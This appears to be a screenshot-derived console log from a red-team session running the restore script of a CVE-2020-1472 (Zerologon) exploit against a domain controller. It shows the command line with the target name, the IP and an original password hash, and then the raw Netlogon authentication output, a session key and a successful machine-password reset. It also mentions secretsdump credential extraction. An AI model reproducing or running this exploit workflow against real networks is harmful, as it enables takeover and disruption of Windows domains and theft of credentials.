 C:\Windows\System32\cmd.exe
C:\Users\MaJun.MOTOO\Desktop\CVE-2020-1472-master>python3 reinstall_original_pw.py Motoo-DCSRV 192.168.159.149 ce7b34c0f
2c72d6cb03123ef5ff741ca
Performing authentication attempts...
==============================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x0fnr\xbfC\xe2\x07\xf2'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\x0fcR\xeb\xaf\x14y\x9e'
session key b'\x0c_\xec\xd8\xfa-\x95o\xdfG\xe6\x87o\xcf\xc8\x91'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xe1X\x13\xa6Ep#'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
C:\Users\MaJun.MOTOO\Desktop\CVE-2020-1472-master>
渗透攻击红队